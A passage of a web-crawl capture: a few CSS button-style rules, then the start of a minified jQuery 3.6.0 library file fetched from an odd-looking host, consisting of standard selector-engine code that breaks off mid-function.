            box-shadow: 0 0 10px #ccc;
        }
  

.blue {
  background-color: blue;
  color: white;
  border-radius: 5px; 
}

.red {
  background-color: red;
  color: white;
  border-radius: 5px; 
}

.green {
  background-color: green;
  color: white;
  border-radius: 5px; 
}
/* 设置文字颜色为白色，背景颜色为黄色 */
.huangse {
  color: #ff0000;
  background-color: yellow;
  border-radius: 5px; 
}





--- FILE ---
content_type: application/javascript
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/js/jquery.min.js
body_size: 35770
content:
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!
function(e, t) {
	"use strict";
	"object" == typeof module && "object" == typeof module.exports ? module.exports = e.document ? t(e, !0) : function(e) {
		if (!e.document) throw new Error("jQuery requires a window with a document");
		return t(e)
	}: t(e)
} ("undefined" != typeof window ? window: this,
function(C, e) {
	"use strict";
	var t = [],
	r = Object.getPrototypeOf,
	s = t.slice,
	g = t.flat ?
	function(e) {
		return t.flat.call(e)
	}: function(e) {
		return t.concat.apply([], e)
	},
	u = t.push,
	i = t.indexOf,
	n = {},
	o = n.toString,
	v = n.hasOwnProperty,
	a = v.toString,
	l = a.call(Object),
	y = {},
	m = function(e) {
		return "function" == typeof e && "number" != typeof e.nodeType && "function" != typeof e.item
	},
	x = function(e) {
		return null != e && e === e.window
	},
	E = C.document,
	c = {
		type: !0,
		src: !0,
		nonce: !0,
		noModule: !0
	};
	function b(e, t, n) {
		var r, i, o = (n = n || E).createElement("script");
		if (o.text = e, t) for (r in c)(i = t[r] || t.getAttribute && t.getAttribute(r)) && o.setAttribute(r, i);
		n.head.appendChild(o).parentNode.removeChild(o)
	}
	function w(e) {
		return null == e ? e + "": "object" == typeof e || "function" == typeof e ? n[o.call(e)] || "object": typeof e
	}
	var f = "3.6.0",
	S = function(e, t) {
		return new S.fn.init(e, t)
	};
	function p(e) {
		var t = !!e && "length" in e && e.length,
		n = w(e);
		return ! m(e) && !x(e) && ("array" === n || 0 === t || "number" == typeof t && 0 < t && t - 1 in e)
	}
	S.fn = S.prototype = {
		jquery: f,
		constructor: S,
		length: 0,
		toArray: function() {
			return s.call(this)
		},
		get: function(e) {
			return null == e ? s.call(this) : e < 0 ? this[e + this.length] : this[e]
		},
		pushStack: function(e) {
			var t = S.merge(this.constructor(), e);
			return t.prevObject = this,
			t
		},
		each: function(e) {
			return S.each(this, e)
		},
		map: function(n) {
			return this.pushStack(S.map(this,
			function(e, t) {
				return n.call(e, t, e)
			}))
		},
		slice: function() {
			return this.pushStack(s.apply(this, arguments))
		},
		first: function() {
			return this.eq(0)
		},
		last: function() {
			return this.eq( - 1)
		},
		even: function() {
			return this.pushStack(S.grep(this,
			function(e, t) {
				return (t + 1) % 2
			}))
		},
		odd: function() {
			return this.pushStack(S.grep(this,
			function(e, t) {
				return t % 2
			}))
		},
		eq: function(e) {
			var t = this.length,
			n = +e + (e < 0 ? t: 0);
			return this.pushStack(0 <= n && n < t ? [this[n]] : [])
		},
		end: function() {
			return this.prevObject || this.constructor()
		},
		push: u,
		sort: t.sort,
		splice: t.splice
	},
	S.extend = S.fn.extend = function() {
		var e, t, n, r, i, o, a = arguments[0] || {},
		s = 1,
		u = arguments.length,
		l = !1;
		for ("boolean" == typeof a && (l = a, a = arguments[s] || {},
		s++), "object" == typeof a || m(a) || (a = {}), s === u && (a = this, s--); s < u; s++) if (null != (e = arguments[s])) for (t in e) r = e[t],
		"__proto__" !== t && a !== r && (l && r && (S.isPlainObject(r) || (i = Array.isArray(r))) ? (n = a[t], o = i && !Array.isArray(n) ? [] : i || S.isPlainObject(n) ? n: {},
		i = !1, a[t] = S.extend(l, o, r)) : void 0 !== r && (a[t] = r));
		return a
	},
	S.extend({
		expando: "jQuery" + (f + Math.random()).replace(/\D/g, ""),
		isReady: !0,
		error: function(e) {
			throw new Error(e)
		},
		noop: function() {},
		isPlainObject: function(e) {
			var t, n;
			return ! (!e || "[object Object]" !== o.call(e)) && (!(t = r(e)) || "function" == typeof(n = v.call(t, "constructor") && t.constructor) && a.call(n) === l)
		},
		isEmptyObject: function(e) {
			var t;
			for (t in e) return ! 1;
			return ! 0
		},
		globalEval: function(e, t, n) {
			b(e, {
				nonce: t && t.nonce
			},
			n)
		},
		each: function(e, t) {
			var n, r = 0;
			if (p(e)) {
				for (n = e.length; r < n; r++) if (!1 === t.call(e[r], r, e[r])) break
			} else for (r in e) if (!1 === t.call(e[r], r, e[r])) break;
			return e
		},
		makeArray: function(e, t) {
			var n = t || [];
			return null != e && (p(Object(e)) ? S.merge(n, "string" == typeof e ? [e] : e) : u.call(n, e)),
			n
		},
		inArray: function(e, t, n) {
			return null == t ? -1 : i.call(t, e, n)
		},
		merge: function(e, t) {
			for (var n = +t.length,
			r = 0,
			i = e.length; r < n; r++) e[i++] = t[r];
			return e.length = i,
			e
		},
		grep: function(e, t, n) {
			for (var r = [], i = 0, o = e.length, a = !n; i < o; i++) ! t(e[i], i) !== a && r.push(e[i]);
			return r
		},
		map: function(e, t, n) {
			var r, i, o = 0,
			a = [];
			if (p(e)) for (r = e.length; o < r; o++) null != (i = t(e[o], o, n)) && a.push(i);
			else for (o in e) null != (i = t(e[o], o, n)) && a.push(i);
			return g(a)
		},
		guid: 1,
		support: y
	}),
	"function" == typeof Symbol && (S.fn[Symbol.iterator] = t[Symbol.iterator]),
	S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),
	function(e, t) {
		n["[object " + t + "]"] = t.toLowerCase()
	});
	var d = function(n) {
		var e, d, b, o, i, h, f, g, w, u, l, T, C, a, E, v, s, c, y, S = "sizzle" + 1 * new Date,
		p = n.document,
		k = 0,
		r = 0,
		m = ue(),
		x = ue(),
		A = ue(),
		N = ue(),
		j = function(e, t) {
			return e === t && (l = !0),
			0
		},
		D = {}.hasOwnProperty,
		t = [],
		q = t.pop,
		L = t.push,
		H = t.push,
		O = t.slice,
		P = function(e, t) {
			for (var n = 0,
			r = e.length; n < r; n++) if (e[n] === t) return n;
			return - 1
		},
		R = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
		M = "[\\x20\\t\\r\\n\\f]",
		I = "(?:\\\\[\\da-fA-F]{1,6}" + M + "?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",
		W = "\\[" + M + "*(" + I + ")(?:" + M + "*([*^$|!~]?=)" + M + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + I + "))|)" + M + "*\\]",
		F = ":(" + I + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + W + ")*)|.*)\\)|)",
		B = new RegExp(M + "+", "g"),
		$ = new RegExp("^" + M + "+|((?:^|[^\\\\])(?:\\\\.)*)" + M + "+$", "g"),
		_ = new RegExp("^" + M + "*," + M + "*"),
		z = new RegExp("^" + M + "*([>+~]|" + M + ")" + M + "*"),
		U = new RegExp(M + "|>"),
		X = new RegExp(F),
		V = new RegExp("^" + I + "$"),
		G = {
			ID: new RegExp("^#(" + I + ")"),
			CLASS: new RegExp("^\\.(" + I + ")"),
			TAG: new RegExp("^(" + I + "|[*])"),
			ATTR: new RegExp("^" + W),
			PSEUDO: new RegExp("^" + F),
			CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + M + "*(even|odd|(([+-]|)(\\d*)n|)" + M + "*(?:([+-]|)" + M + "*(\\d+)|))" + M + "*\\)|)", "i"),
			bool: new RegExp("^(?:" + R + ")$", "i"),
			needsContext: new RegExp("^" + M + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + M + "*((?:-\\d)?\\d*)" + M + "*\\)|)(?=[^-]|$)", "i")
		},
		Y = /HTML$/i,
		Q = /^(?:input|select|textarea|button)$/i,
		J = /^h\d$/i,
		K = /^[^{]+\{\s*\[native \w/,
		Z = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
		ee = /[+~]/,
		te = new RegExp("\\\\[\\da-fA-F]{1,6}" + M + "?|\\\\([^\\r\\n\\f])", "g"),
		ne = function(e, t) {
			var n = "0x" + e.slice(1) - 65536;
			return t || (n < 0 ? String.fromCharCode(n + 65536) : String.fromCharCode(n >> 10 | 55296, 1023 & n | 56320))
		},
		re = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
		ie = function(e, t) {
			return t ? "\0" === e ? "\ufffd": e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(16) + " ": "\\" + e
		},
		oe = function() {
			T()
		},
		ae = be(function(e) {
			return ! 0 === e.disabled && "fieldset" === e.nodeName.toLowerCase()
		},
		{
			dir: "parentNode",
			next: "legend"
		});
		try {
			H.apply(t = O.call(p.childNodes), p.childNodes),
			t[p.childNodes.length].nodeType
		} catch(e) {
			H = {
				apply: t.length ?
				function(e, t) {
					L.apply(e, O.call(t))
				}: function(e, t) {
					var n = e.length,
					r = 0;
					while (e[n++] = t[r++]);
					e.length = n - 1
				}
			}
		}
		function se(t, e, n, r) {
			var i, o, a, s, u, l, c, f = e && e.ownerDocument,
			p = e ? e.nodeType: 9;
			if (n = n || [], "string" != typeof t || !t || 1 !== p && 9 !== p && 11 !== p) return n;
			if (!r && (T(e), e = e || C, E)) {
				if (11 !== p && (u = Z.exec(t))) if (i = u[1]) {
					if (9 === p) {
						if (! (a = e.getElementById(i))) return n;
						if (a.id === i) return n.push(a),
						n
					} else if (f && (a = f.getElementById(i)) && y(e, a) && a.id === i) return n.push(a),
					n
				} else {
					if (u[2]) return H.apply(n, e.getElementsByTagName(t)),
					n;
					if ((i = u[3]) && d.getElementsByClassName && e.getElementsByClassName) return H.apply(n, e.getElementsByClassName(i)),
					n
				}
				if (d.qsa && !N[t + " "] && (!v || !v.test(t)) && (1 !== p || "object" !== e.nodeName.toLowerCase())) {
					if (c = t, f = e, 1 === p && (U.test(t) || z.test(t))) { (f = ee.test(t) && ye(e.parentNode) || e) === e && d.scope || ((s = e.getAttribute("id")) ? s = s.replace(re, ie) : e.setAttribute("id", s = S)),
						o = (l = h(t)).length;
						while (o--) l[o] = (s ? "#" + s: ":scope") + " " + xe(l[o]);
						c = l.join(",")
					}
					try {
						return H.apply(n, f.querySelectorAll(c)),
						n
					} catch(e) {
						N(t, !0)
					} finally {
						s === S && e.removeAttribute("id")
					}
				}
			}
			return g(t.replace($, "$1"), e, n, r)
		}
		function ue() {
			var r = [];
			return function e(t, n) {
				return r.push(t + " ") > b.cacheLength && delete e[r.shift()],
				e[t + " "] = n
			}
		}
		function le(e) {
			return e[S] = !0,
			e
		}
		function ce(e) {
			var t = C.createElement("fieldset");
			try {
				return !! e(t)
			} catch(e) {
				return ! 1
			} finally {
				t.parentNode && t.parentNode.removeChild(t),
				t = null
			}
		}
		function fe(e, t) {
			var n = e.split("|"),
			r = n.length;
			while (r--) b.attrHandle[n[r]] = t
		}
		function pe(e, t) {
			var n = t && e,
			r = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
			if (r) return r;
			if (n) while (n = n.nextSibling) if (n === t) return - 1;
			return e ? 1 : -1
		}
		function de(t) {
			return function(e) {
				return "input" === e.nodeName.toLowerCase() && e.type === t
			}
		}
		function he(n) {
			return function(e) {
				var t = e.nodeName.toLowerCase();
				return ("input" === t || "button" === t) && e.type === n
			}
		}
		function ge(t) {
			return function(e) {
				return "form" in e ? e.parentNode && !1 === e.disabled ? "label" in e ? "label" in e.parentNode ? e.parentNode.disabled === t: e.disabled === t: e.isDisabled === t || e.isDisabled !== !t && ae(e) === t: e.disabled === t: "label" in e && e.disabled === t
			}
		}
		function ve(a) {
			return le(function(o) {
				return o = +o,
				le(function(e, t) {
					var n, r = a([], e.length, o),
					i = r.length;
					while (i--) e[n = r[i]] && (e[n] = !(t[n] = e[n]))
				})
			})
		}
		function ye(e) {
			return e && "undefined" != typeof e.getElementsByTagName && e
		}
		for (e in d = se.support = {},
		i = se.isXML = function(e) {
			var t = e && e.namespaceURI,
			n = e && (e.ownerDocument || e).documentElement;
			return ! Y.test(t || n && n.nodeName || "HTML")
		},
		T = se.setDocument = function(e) {
			var t, n, r = e ? e.ownerDocument || e: p;
			return r != C && 9 === r.nodeType && r.documentElement && (a = (C = r).documentElement, E = !i(C), p != C && (n = C.defaultView) && n.top !== n && (n.addEventListener ? n.addEventListener("unload", oe, !1) : n.attachEvent && n.attachEvent("onunload", oe)), d.scope = ce(function(e) {
				return a.appendChild(e).appendChild(C.createElement("div")),
				"undefined" != typeof e.querySelectorAll && !e.querySelectorAll(":scope fieldset div").length
			}), d.attributes = ce(function(e) {
				return e.className = "i",
				!e.getAttribute("className")
			}), d.getElementsByTagName = ce(function(e) {
				return e.appendChild(C.createComment("")),
				!e.getElementsByTagName("*").length
			}), d.getElementsByClassName = K.test(C.getElementsByClassName), d.getById = ce(function(e) {
				return a.appendChild(e).id = S,
				!C.getElementsByName || !C.getElementsByName(S).length
			}), d.getById ? (b.filter.ID = function(e) {
				var t = e.replace(te, ne);
				return function(e) {
					return e.getAttribute("id") === t
				}
			},
			b.find.ID = function(e, t) {
				if ("undefined" != typeof t.getElementById && E) {
					var n = t.getElementById(e);
					return n ? [n] : []
				}
			}) : (b.filter.ID = function(e) {
				var n = e.replace(te, ne);
				return function(e) {
					var t = "undefined" != typeof e.getAttributeNode && e.getAttributeNode("id");
					return t && t.value === n
				}
			},
			b.find.ID = function(e, t) {
				if ("undefined" != typeof t.getElementById && E) {
					var n, r, i, o = t.getElementById(e);
					if (o) {
						if ((n = o.getAttributeNode("id")) && n.value === e) return [o];
						i = t.getElementsByName(e),
						r = 0;
						while (o = i[r++]) if ((n = o.getAttributeNode("id")) && n.value === e) return [o]
					}
					return []
				}
			}), b.find.TAG = d.getElementsByTagName ?
			function(e, t) {
				return "undefined" != typeof t.getElementsByTagName ? t.getElementsByTagName(e) : d.qsa ? t.querySelectorAll(e) : void 0
			}: function(e, t) {
				var n, r = [],
				i = 0,
				o = t.getElementsByTagName(e);
				if ("*" === e) {
					while (n = o[i++]) 1 === n.nodeType && r.push(n);
					return r
				}
				return o
			},
			b.find.CLASS = d.getElementsByClassName &&
			function(e, t) {
				if ("undefined" != typeof t.getElementsByClassName && E) return t.getElementsByClassName(e)
			},
			s = [], v = [], (d.qsa = K.test(C.querySelectorAll)) && (ce(function(e) {
				var t;
				a.appendChild(e).innerHTML = "<a id='" + S + "'></a><select id='" + S + "-\r\\' msallowcapture=''><option selected=''></option></select>",
				e.querySelectorAll("[msallowcapture^='']").length && v.push("[*^$]=" + M + "*(?:''|\"\")"),
				e.querySelectorAll("[selected]").length || v.push("\\[" + M + "*(?:value|" + R + ")"),
				e.querySelectorAll("[id~=" + S + "-]").length || v.push("~="),
				(t = C.createElement("input")).setAttribute("name", ""),
				e.appendChild(t),
				e.querySelectorAll("[name='']").length || v.push("\\[" + M + "*name" + M + "*=" + M + "*(?:''|\"\")"),
				e.querySelectorAll(":checked").length || v.push(":checked"),
				e.querySelectorAll("a#" + S + "+*").length || v.push(".#.+[+~]"),
				e.querySelectorAll("\\\f"),
				v.push("[\\r\\n\\f]")
			}), ce(function(e) {
				e.innerHTML = "<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
				var t = C.createElement("input");
				t.setAttribute("type", "hidden"),
				e.appendChild(t).setAttribute("name", "D"),
				e.querySelectorAll("[name=d]").length && v.push("name" + M + "*[*^$|!~]?="),
				2 !== e.querySelectorAll(":enabled").length && v.push(":enabled", ":disabled"),
				a.appendChild(e).disabled = !0,
				2 !== e.querySelectorAll(":disabled").length && v.push(":enabled", ":disabled"),
				e.querySelectorAll("*,:x"),
				v.push(",.*:")
			})), (d.matchesSelector = K.test(c = a.matches || a.webkitMatchesSelector || a.mozMatchesSelector || a.oMatchesSelector || a.msMatchesSelector)) && ce(function(e) {
				d.disconnectedMatch = c.call(e, "*"),
				c.call(e, "[s!='']:x"),
				s.push("!=", F)
			}), v = v.length && new RegExp(v.join("|")), s = s.length && new RegExp(s.join("|")), t = K.test(a.compareDocumentPosition), y = t || K.test(a.contains) ?
			function(e, t) {
				var n = 9 === e.nodeType ? e.documentElement: e,
				r = t && t.parentNode;
				return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(r)))
			}: function(e, t) {
				if (t) while (t = t.parentNode) if (t === e) return ! 0;
				return ! 1
			},
			j = t ?
			function(e, t) {
				if (e === t) return l = !0,
				0;
				var n = !e.compareDocumentPosition - !t.compareDocumentPosition;
				return n || (1 & (n = (e.ownerDocument || e) == (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) || !d.sortDetached && t.compareDocumentPosition(e) === n ? e == C || e.ownerDocument == p && y(p, e) ? -1 : t == C || t.ownerDocument == p && y(p, t) ? 1 : u ? P(u, e) - P(u, t) : 0 : 4 & n ? -1 : 1)
			}: function(e, t) {
				if (e === t) return l = !0,
				0;
				var n, r = 0,
				i = e.parentNode,
				o = t.parentNode,
				a = [e],
				s = [t];
				if (!i || !o) return e == C ? -1 : t == C ? 1 : i ? -1 : o ? 1 : u ? P(u, e) - P(u, t) : 0;
				if (i === o) return pe(e, t);
				n = e;
				while (n = n.parentNode) a.unshift(n);
				n = t;
				while (n = n.parentNode) s.unshift(n);
				while (a[r] === s[r]) r++;
				return r ? pe(a[r], s[r]) : a[r] == p ? -1 : s[r] == p ? 1 : 0
			}),
			C
		},
		se.matches = function(e, t) {
			return se(e, null, null, t)
		},
		se.matchesSelector = function(e, t) {
			if (T(e), d.matchesSelector && E && !N[t + " "] && (!s || !s.test(t)) && (!v || !v.test(t))) try {
				var n = c.call(e, t);
				if (n || d.disconnectedMatch || e.document && 11 !== e.document.nodeType) return n
			} catch(e) {
				N(t, !0)
			}
			return 0 < se(t, C, null, [e]).length
		},
		se.contains = function(e, t) {
			return (e.ownerDocument || e) != C && T(e),
			y(e, t)
		},
		se.attr = function(e, t) { (e.ownerDocument || e) != C && T(e);
			var n = b.attrHandle[t.toLowerCase()],
			r = n && D.call(b.attrHandle, t.toLowerCase()) ? n(e, t, !E) : void 0;
			return void 0 !== r ? r: d.attributes || !E ? e.getAttribute(t) : (r = e.getAttributeNode(t)) && r.specified ? r.value: null
		},
		se.escape = function(e) {
			return (e + "").replace(re, ie)
		},
		se.error = function(e) {
			throw new Error("Syntax error, unrecognized expression: " + e)
		},
		se.uniqueSort = function(e) {
			var t, n = [],
			r = 0,
			i = 0;
			if (l = !d.detectDuplicates, u = !d.sortStable && e.slice(0), e.sort(j), l) {
				while (t = e[i++]) t === e[i] && (r = n.push(i));
				while (r--) e.splice(n[r], 1)
			}
			return u = null,
			e
		},
		o = se.getText = function(e) {
			var t, n = "",
			r = 0,
			i = e.nodeType;
			if (i) {
				if (1 === i || 9 === i || 11 === i) {
					if ("string" == typeof e.textContent) return e.textContent;
					for (e = e.firstChild; e; e = e.nextSibling) n += o(e)
				} else if (3 === i || 4 === i) return e.nodeValue
			} else while (t = e[r++]) n += o(t);
			return n
		},
		(b = se.selectors = {
			cacheLength: 50,
			createPseudo: le,
			match: G,
			attrHandle: {},
			find: {},
			relative: {
				">": {
					dir: "parentNode",
					first: !0
				},
				" ": {
					dir: "parentNode"
				},
				"+": {
					dir: "previousSibling",
					first: !0
				},
				"~": {
					dir: "previousSibling"
				}
			},
			preFilter: {
				ATTR: function(e) {
					return e[1] = e[1].replace(te, ne),
					e[3] = (e[3] || e[4] || e[5] || "").replace(te, ne),
					"~=" === e[2] && (e[3] = " " + e[3] + " "),
					e.slice(0, 4)
				},
				CHILD: function(e) {
					return e[1] = e[1].toLowerCase(),
					"nth" === e[1].slice(0, 3) ? (e[3] || se.error(e[0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && se.error(e[0]),
					e
				},
				PSEUDO: function(e) {
					var t, n = !e[6] && e[2];
					return G.CHILD.test(e[0]) ? null: (e[3] ? e[2] = e[4] || e[5] || "": n && X.test(n) && (t = h(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(0, 3))
				}
			},
			filter: {
				TAG: function(e) {
					var t = e.replace(te, ne).toLowerCase();
					return "*" === e ?
					function() {
						return ! 0
					}: function(e) {
						return e.nodeName && e.nodeName.toLowerCase() === t
					}
				},
				CLASS: function(e) {
					var t = m[e + " "];
					return t || (t = new RegExp("(^|" + M + ")" + e + "(" + M + "|$)")) && m(e,
					function(e) {
						return t.test("string" == typeof e.className && e.className || "undefined" != typeof e.getAttribute && e.getAttribute("class") || "")
					})
				},
				ATTR: function(n, r, i) {
					return function(e) {
						var t = se.attr(e, n);
						return null == t ? "!=" === r: !r || (t += "", "=" === r ? t === i: "!=" === r ? t !== i: "^=" === r ? i && 0 === t.indexOf(i) : "*=" === r ? i && -1 < t.indexOf(i) : "$=" === r ? i && t.slice( - i.length) === i: "~=" === r ? -1 < (" " + t.replace(B, " ") + " ").indexOf(i) : "|=" === r && (t === i || t.slice(0, i.length + 1) === i + "-"))
					}
				},
				CHILD: function(h, e, t, g, v) {
					var y = "nth" !== h.slice(0, 3),
					m = "last" !== h.slice( - 4),
					x = "of-type" === e;
					return 1 === g && 0 === v ?
					function(e) {
						return !! e.parentNode
					}: function(e, t, n) {
						var r, i, o, a, s, u, l = y !== m ? "nextSibling": "previousSibling",
						c = e.parentNode,
						f = x && e.nodeName.toLowerCase(),
						p = !n && !x,
						d = !1;
						if (c) {
							if (y) {
								while (l) {
									a = e;
									while (a = a[l]) if (x ? a.nodeName.toLowerCase() === f: 1 === a.nodeType) return ! 1;
									u = l = "only" === h && !u && "nextSibling"
								}
								return ! 0
							}
							if (u = [m ? c.firstChild: c.lastChild], m && p) {
								d = (s = (r = (i = (o = (a = c)[S] || (a[S] = {}))[a.uniqueID] || (o[a.uniqueID] = {}))[h] || [])[0] === k && r[1]) && r[2],
								a = s && c.childNodes[s];
								while (a = ++s && a && a[l] || (d = s = 0) || u.pop()) if (1 === a.nodeType && ++d && a === e) {
									i[h] = [k, s, d];
									break
								}
							} else if (p && (d = s = (r = (i = (o = (a = e)[S] || (a[S] = {}))[a.uniqueID] || (o[a.uniqueID] = {}))[h] || [])[0] === k && r[1]), !1 === d) while (a = ++s && a && a[l] || (d = s = 0) || u.pop()) if ((x ? a.nodeName.toLowerCase() === f: 1 === a.nodeType) && ++d && (p && ((i = (o = a[S] || (a[S] = {}))[a.uniqueID] || (o[a.uniqueID] = {}))[h] = [k, d]), a === e)) break;
							return (d -= v) === g || d % g == 0 && 0 <= d / g
						}
					}
				},
				PSEUDO: function(e, o) {
					var t, a = b.pseudos[e] || b.setFilters[e.toLowerCase()] || se.error("unsupported pseudo: " + e);
					return a[S] ? a(o) : 1 < a.length ? (t = [e, e, "", o], b.setFilters.hasOwnProperty(e.toLowerCase()) ? le(function(e, t) {
						var n, r = a(e, o),
						i = r.length;
						while (i--) e[n = P(e, r[i])] = !(t[n] = r[i])
					}) : function(e) {
						return a(e, 0, t)
					}) : a
				}
			},
			pseudos: {
				not: le(function(e) {
					var r = [],
					i = [],
					s = f(e.replace($, "$1"));
					return s[S] ? le(function(e, t, n, r) {
						var i, o = s(e, null, r, []),
						a = e.length;
						while (a--)(i = o[a]) && (e[a] = !(t[a] = i))
					}) : function(e, t, n) {
						return r[0] = e,
						s(r, null, n, i),
						r[0] = null,
						!i.pop()
					}
				}),
				has: le(function(t) {
					return function(e) {
						return 0 < se(t, e).length
					}
				}),
				contains: le(function(t) {
					return t = t.replace(te, ne),
					function(e) {
						return - 1 < (e.textContent || o(e)).indexOf(t)
					}
				}),
				lang: le(function(n) {
					return V.test(n || "") || se.error("unsupported lang: " + n),
					n = n.replace(te, ne).toLowerCase(),
					function(e) {
						var t;
						do {
							if (t = E ? e.lang: e.getAttribute("xml:lang") || e.getAttribute("lang")) return (t = t.toLowerCase()) === n || 0 === t.indexOf(n + "-")
						} while (( e = e . parentNode ) && 1 === e.nodeType);
						return ! 1
					}
				}),
				target: function(e) {
					var t = n.location && n.location.hash;
					return t && t.slice(1) === e.id
				},
				root: function(e) {
					return e === a
				},
				focus: function(e) {
					return e === C.activeElement && (!C.hasFocus || C.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
				},
				enabled: ge(!1),
				disabled: ge(!0),
				checked: function(e) {
					var t = e.nodeName.toLowerCase();
					return "input" === t && !!e.checked || "option" === t && !!e.selected
				},
				selected: function(e) {
					return e.parentNode && e.parentNode.selectedIndex,
					!0 === e.selected
				},
				empty: function(e) {
					for (e = e.firstChild; e; e = e.nextSibling) if (e.nodeType < 6) return ! 1;
					return ! 0
				},
				parent: function(e) {
					return ! b.pseudos.empty(e)
				},
				header: function(e) {
					return J.test(e.nodeName)
				},
				input: function(e) {
					return Q.test(e.nodeName)
				},
				button: function(e) {
					var t = e.nodeName.toLowerCase();
					return "input" === t && "button" === e.type || "button" === t
				},
				text: function(e) {
					var t;
					return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) || "text" === t.toLowerCase())
				},
				first: ve(function() {
					return [0]
				}),
				last: ve(function(e, t) {
					return [t - 1]
				}),
				eq: ve(function(e, t, n) {
					return [n < 0 ? n + t: n]
				}),
				even: ve(function(e, t) {
					for (var n = 0; n < t; n += 2) e.push(n);
					return e
				}),
				odd: ve(function(e, t) {
					for (var n = 1; n < t; n += 2) e.push(n);
					return e
				}),
				lt: ve(function(e, t, n) {
					for (var r = n < 0 ? n + t: t < n ? t: n; 0 <= --r;) e.push(r);
					return e
				}),
				gt: ve(function(e, t, n) {
					for (var r = n < 0 ? n + t: n; ++r < t;) e.push(r);
					return e
				})
			}
		}).pseudos.nth = b.pseudos.eq, {
			radio: !0,
			checkbox: !0,
			file: !0,
			password: !0,
			image: !0
		}) b.pseudos[e] = de(e);
		for (e in {
			submit: !0,
			reset: !0
		}) b.pseudos[e] = he(e);
		function me() {}
		function xe(e) {
			for (var t = 0,
			n = e.length,
			r = ""; t < n; t++) r += e[t].value;
			return r
		}
		function be(s, e, t) {
			var u = e.dir,
			l = e.next,
			c = l || u,
			f = t && "parentNode" === c,
			p = r++;
			return e.first ?
			function(e, t, n) {
				while (e = e[u]) if (1 === e.nodeType || f) return s(e, t, n);
				return ! 1
			}: function(e, t, n) {
				var r, i, o, a = [k, p];
				if (n) {
					while (e = e[u]) if ((1 === e.nodeType || f) && s(e, t, n)) return ! 0
				} else while (e = e[u]) if (1 === e.nodeType || f) if (i = (o = e[S] || (e[S] = {}))[e.uniqueID] || (o[e.uniqueID] = {}), l && l === e.nodeName.toLowerCase()) e = e[u] || e;
				else {
					if ((r = i[c]) && r[0] === k && r[1] === p) return a[2] = r[2];
					if ((i[c] = a)[2] = s(e, t, n)) return ! 0
				}
				return ! 1
			}
		}
		function we(i) {
			return 1 < i.length ?
			function(e, t, n) {
				var r = i.length;
				while (r--) if (!i[r](e, t, n)) return ! 1;
				return ! 0
			}: i[0]
		}
		function Te(e, t, n, r, i) {
			for (var o, a = [], s = 0, u = e.length, l = null != t; s < u; s++)(o = e[s]) && (n && !n(o, r, i) || (a.push(o), l && t.push(s)));
			return a
		}
		function Ce(d, h, g, v, y, e) {
			return v && !v[S] && (v = Ce(v)),
			y && !y[S] && (y = Ce(y, e)),
			le(function(e, t, n, r) {
				var i, o, a, s = [],
				u = [],
				l = t.length,
				c = e ||
				function(e, t, n) {
					for (var r = 0,
					i = t.length; r < i; r++) se(e, t[r], n);
					return n
				} (h || "*", n.nodeType ? [n] : n, []),
				f = !d || !e && h ? c: Te(c, s, d, n, r),
				p = g ? y || (e ? d: l || v) ? [] : t: f;
				if (g && g(f, p, n, r), v) {
					i = Te(p, u),
					v(i, [], n, r),
					o = i.length;
					while (o--)(a = i[o]) && (p[u[o]] = !(f[u[o]] = a))
				}
				if (e) {
					if (y || d) {
						if (y) {
							i = [],
							o = p.length;
							while (o--)(a = p[o]) && i.push(f[o] = a);
							y(null, p = [], i, r)
						}
						o = p.length;
						while (o--)(a = p[o]) && -1 < (i = y ? P(e, a) : s[o]) && (e[i] = !(t[i] = a))
					}
				} else p = Te(p === t ? p.splice(l, p.length) : p),
				y ? y(null, t, p, r) : H.apply(t, p)
			})
		}
		function Ee(e) {
			for (var i, t, n, r = e.length,
			o = b.relative[e[0].type], a = o || b.relative[" "], s = o ? 1 : 0, u = be(function(e) {
				return e === i
			},
			a, !0), l = be(function(e) {
				return - 1 < P(i, e)
			},
			a, !0), c = [function(e, t, n) {
				var r = !o && (n || t !== w) || ((i = t).nodeType ? u(e, t, n) : l(e, t, n));
				return i = null,
				r
			}]; s < r; s++) if (t = b.relative[e[s].type]) c = [be(we(c), t)];
			else {
				if ((t = b.filter[e[s].type].apply(null, e[s].matches))[S]) {
					for (n = ++s; n < r; n++) if (b.relative[e[n].type]) break;
					return Ce(1 < s && we(c), 1 < s && xe(e.slice(0, s - 1).concat({
						value: " " === e[s - 2].type ? "*": ""
					})).replace($, "$1"), t, s < n && Ee(e.slice(s, n)), n < r && Ee(e = e.slice(n)), n < r && xe(e))
				}
				c.push(t)
			}
			return we(c)
		}
		return me.prototype = b.filters = b.pseudos,
		b.setFilters = new me,
		h = se.tokenize = function(e, t) {
			var n, r, i, o, a, s, u, l = x[e + " "];
			if (l) return t ? 0 : l.slice(0);
			a = e,
			s = [],
			u = b.preFilter;
			while (a) {
